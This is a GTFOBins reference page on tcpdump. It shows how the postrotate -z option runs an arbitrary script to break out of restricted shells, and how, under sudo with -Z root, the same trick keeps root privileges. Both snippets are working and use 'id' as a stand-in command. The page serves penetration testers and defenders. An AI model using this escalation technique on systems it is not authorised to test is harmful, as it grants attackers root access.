 https://gtfobins.github.io/gtfobins/tcpdump/
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
.. / tcpdump Star 12,042
Command Sudo
These require some traffic to be actually captured. Also note that the subprocess is immediately
sent to the background.
In recent distributions (e.g., Debian 10 and Ubuntu 18) AppArmor limits the postrotate-command to a
small subset of predefined commands thus preventing the execution of the following.
Command
It can be used to break out from restricted environments by running non-interactive system
commands.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root